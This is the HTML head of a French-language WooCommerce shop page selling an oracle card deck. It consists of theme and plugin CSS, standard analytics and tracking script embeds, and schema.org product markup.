	font-size: 14px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}
</style>
<link rel='stylesheet' id='style-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='publissoft_framework.min-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/css/publissoft_framework.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mai-theme-engine-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/mai-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexington-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/flexington.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://pro.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-rqn26AG5Pj86AF4SO72RK5fyefcQ/x32DNQfChxWvbXIyXFePlEktwD18fEz+kQU" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidebars-css' href='https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css' type='text/css' media='all' />
<link rel='stylesheet' id='off-canvas-sidebars-css' href='https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css' type='text/css' media='all' />
<style id='off-canvas-sidebars-inline-css' type='text/css'>
.ocs-slidebar.ocs-shop5 {background-color: #ffffff;}
</style>
<link rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcgs-swiper-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css' type='text/css' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css' type='text/css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 1px solid transparent;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: transparent;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 1px solid transparent;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 20px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 20px;color: #000000;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: transparent;border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: transparent;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: transparent;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
</style>
<link rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mai-law-pro-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='splide.min.css-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/splide-4.1.3/dist/css/splide.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://pro.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-sKQhO4q55X7e4nIIO+wnutVfpIITv8+QJG6hE15hThUjV3ssIxUGT4VAoAGYmOU5" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-1X816RVR2W", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/canada-post-woocommerce-shipping-premium/resources/js/front-end.js" id="ph-canada-post-front-end-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" id="marsello-for-woocommerce-js-before">
/* <![CDATA[ */
var marselloConfig = {"currentUser":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"nonce":"0c731c4d83"}
var marselloPortalConfig = {"currentUser":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"nonce":"0c731c4d83","shopUrl":"crystaldreamsworld.com","hmac":"79ac19daaddc43348878677556fedb7c4dbb2b7ceaf895bfeb0515a293c37c51"}
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/marsello-for-woocommerce/public/js/marsello-for-woocommerce-public.js" id="marsello-for-woocommerce-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/Popup.js" id="Popup.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/crystaldreamsworld.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","nonce":"9866add5c5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fr\/boutique\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/crystaldreamsworld.com\/fr\/chariot\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner un classement","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fr\/boutique\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Cacher le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/crystaldreamsworld.com\/?wc-ajax=","nonces":{"public":"1f674753bf","apply_coupon":"caf9178d64"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/js-Custom.js" id="js-Custom-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/categories-submenu.js" id="categories-submenu.js-js"></script>
<link rel="https://api.w.org/" href="https://crystaldreamsworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crystaldreamsworld.com/wp-json/wp/v2/product/814280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crystaldreamsworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel='shortlink' href='https://crystaldreamsworld.com/?p=814280' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crystaldreamsworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrystaldreamsworld.com%2Ffr%2Fproduct%2Foracle-dune-artiste-indigo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crystaldreamsworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrystaldreamsworld.com%2Ffr%2Fproduct%2Foracle-dune-artiste-indigo%2F&#038;format=xml" />
<meta name="wwp" content="yes" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Staff Crystal Dreams"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M54HMLJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="R4GwToXCxNKWaEAq9SoqlSOjz-rzJySKCg-N9FD0uo4" />
    <style>

        #cmplz-document {
            max-width: 100%;
        }
        #cmplz-document p, #cmplz-document li, .page-id-839524 li, .page-id-839524 p, .page-id-839497 li, .page-id-839497 p {
            font-size: 14px !important;
            font-family: 'Poppins';
        }
        #cmplz-document h2, .page-id-839524 ol li strong u, .page-id-839497 .page-id-839524 ol li ul strong u {
            font-size: 14px;
            font-family: 'Poppins';
            font-weight: 700;
            margin-bottom: 4px;
            margin-top: 25px;
            color: #757575 !important;
            text-transform: uppercase;
            text-decoration: none;
        }
        #cmplz-document .cmplz-category-title, .cmplz-service-header h3 {
            font-size: 14px !important;
            color: #757575;
        }

        .entry-content h2 {
            font-size: 14px !important;
            color: #757575;
        }

        .entry-content ul, ol {
            font-size: 14px !important;
            color: #757575;
            font-family: 'Poppins';
            font-weight: 400 !important;
        }

    </style>
    	<style>
	.woocommerce.archive .site-inner .archive-description h1.archive-title{
		margin-bottom: 8px !important;
	}
	.woocommerce.archive .site-inner .archive-description.term-description {
		margin-bottom: 16px !important;
	}
	</style>
		<style>
 		.taxonomy-archive-description{
			display: none;
		}
		.taxonomy-archive-description.visible{
			display: block;
		}
		.moved-content{
			margin-top: 40px;
			margin-bottom: 40px;
		}
	</style>
	<script>
	jQuery(document).ready(function($){
		if ($('.archive').length > 0){
			var contentToMove = $('.archive-description').children().not('h1, p:last');
			var newDiv = $('<div class="moved-content"></div>').append(contentToMove);
			$('main').append(newDiv);
			$('.taxonomy-archive-description').addClass('visible');
		}
	});
	</script>
	<style>
	:root {
		--header-spacer: 0;
		--text-title: 100%;
		--logo-width: 150px;
		--logo-shrink-width: 90px;
		--logo-margin-top: 8px;
		--logo-margin-bottom: 8px;
	}
	.site-title.has-text-title a {
		font-size: var(--text-title);
	}
	@media only screen and (min-width: 769px) {
		.site-title a {
			margin-top: var(--logo-margin-top);
			margin-bottom: var(--logo-margin-bottom);
		}
		.custom-logo-link {
			max-width: var(--logo-width);
		}
	}
	@media only screen and (max-width: 768px) {
		.site-title a {
			margin-top: 4px;
			margin-bottom: 4px;
		}
		.custom-logo-link {
			max-width: var(--logo-shrink-width);
		}
	}
	</style><style>
	@media only screen and (max-width: 992px) {
		.header-before,
		.header-left,
		.header-right,
		.nav-primary,
		.nav-secondary {
			display: none;
		}
		.mai-toggle {
			display: block;
		}
	}
	</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Schema & Structured Data For WP v1.50 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/crystaldreamsworld.com\/fr\/product\/oracle-dune-artiste-indigo\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/crystaldreamsworld.com","name":"Crystal Dreams World"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/crystaldreamsworld.com\/fr\/product-category\/proprietes\/divination-et-magie\/","name":"Divination et magie"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/crystaldreamsworld.com\/fr\/product\/oracle-dune-artiste-indigo\/","name":"Oracle d&#8217;une artiste indigo"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/crystaldreamsworld.com\/fr\/product\/oracle-dune-artiste-indigo\/#Product","url":"https:\/\/crystaldreamsworld.com\/fr\/product\/oracle-dune-artiste-indigo\/","name":"Oracle d&#039;une artiste indigo","sku":"814280","description":"Vente au d\u00e9tail: vendu \u00e0 l\u2019unit\u00e9.\r\nVente en gros:&nbsp;vendu \u00e0 l\u2019unit\u00e9 (uniquement pour les distributeurs officiels).","offers":{"@type":"AggregateOffer","lowPrice":49.99000000000000198951966012828052043914794921875,"highPrice":49.99000000000000198951966012828052043914794921875,"priceCurrency":"CAD","availability":"https:\/\/schema.org\/InStock","offerCount":2},"mpn":"814280","brand":{"@type":"Brand","name":"Crystal Dreams World"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"Staff Crystal Dreams"},"datePublished":"2021-07-12T16:26:12-04:00","description":"Vente au d\u00e9tail: vendu \u00e0 l\u2019unit\u00e9.\r\nVente en gros:&nbsp;vendu \u00e0 l\u2019unit\u00e9 (uniquement pour les distributeurs officiels).","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/crystaldreamsworld.com\/fr\/product\/oracle-dune-artiste-indigo\/#primaryimage","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1.jpg","width":"2560","height":"1845","caption":"Oracle D'une Artiste Indigo - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-1200x900.jpg","width":"1200","height":"900","caption":"Oracle D'une Artiste Indigo - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-1200x675.jpg","width":"1200","height":"675","caption":"Oracle D'une Artiste Indigo - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-1845x1845.jpg","width":"1845","height":"1845","caption":"Oracle D'une Artiste Indigo - Crystal Dreams"}]}]
</script>

<link rel="preconnect" href="//code.tidio.co">			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1578701442444627', {}, {
    "agent": "woocommerce_6-10.1.2-3.5.6"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-50x50.png" sizes="32x32" />
<link rel="icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" />
<meta name="msapplication-TileImage" content="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-variation.single_variation {
    display: none !important;
}


/* tidio chat */
div#tidio-chat iframe {
    top: 150px !important;
}

.woocommerce.single-product div.product p.price{margin-bottom: 0.6rem;}
.single-product .summary .custom-rating {
  margin-bottom: 1rem;
}

.slider__product-post {order: 1; }
div.woocommerce-Tabs-panel--description{display:flex; flex-direction:column;}
/* Checkout */
.woocommerce table.shop_table th, .woocommerce table.shop_table td {
    text-align: left;
}
div.dimensiones-adicionales p:first-child {
  margin-top: 8px;
}
.custom-checkout .woocommerce table.shop_table td[data-title="Shipping"] {
    text-align: left !important;
}

/*search bar blog*/

input#is-search-input-815170 {
    border-radius: 10px;
}
span.is-search-icon {
    border-radius: 10px;
    margin-left: -5em;
    z-index: 2;
}
form.is-search-form.is-form-style.is-form-style-3.is-form-id-815170.is-ajax-search {
    max-width: 50%;
    margin-bottom: 2em;
    margin: 0 auto;
    margin-bottom: 5em;
}

i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    color: #000;
}
svg.dgwt-wcas-loader-circular.dgwt-wcas-icon-preloader {
    display: none !important;
}
nav.woocs_auto_switcher{z-index: 9999999999 !important;}


/*============  wishlist ============*/

svg#yith-wcwl-icon-heart {
    color: red;
}

.product .yith-wcwl-wishlistaddedbrowse a {
    display: none;
}

.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist .feedback {
    display: block;
